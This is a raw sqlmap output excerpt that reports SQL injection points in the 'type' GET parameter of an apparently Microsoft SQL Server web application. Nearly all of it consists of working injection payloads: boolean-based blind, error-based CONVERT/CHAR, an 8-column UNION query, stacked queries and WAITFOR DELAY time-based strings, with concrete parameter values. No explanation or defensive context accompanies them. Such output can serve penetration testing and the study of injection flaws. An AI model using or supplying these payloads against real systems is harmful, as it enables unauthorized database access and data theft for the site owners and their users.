 sqlmap identified the following injection points with a total of 48 HTTP(s) requests:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=traffic' AND 5157=5157 AND 'Rnun'='Rnun&pid=220&id=222

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=traffic' AND 1804=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(111)+CHAR(100)+CHAR
(113)+(SELECT (CASE WHEN (1804=1804) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(121)
+CHAR(98)+CHAR(113))) AND 'lDgt'='lDgt&pid=220&id=222

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: type=traffic' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(102)+CHAR(1
11)+CHAR(100)+CHAR(113)+CHAR(66)+CHAR(75)+CHAR(119)+CHAR(114)+CHAR(65)+CHAR(86)+CHAR(76)+CHAR(75)+CH
AR(70)+CHAR(114)+CHAR(113)+CHAR(113)+CHAR(121)+CHAR(98)+CHAR(113),NULL-- &pid=220&id=222

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=traffic'; WAITFOR DELAY '0:0:5'--&pid=220&id=222

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=traffic' WAITFOR DELAY '0:0:5'--&pid=220&id=222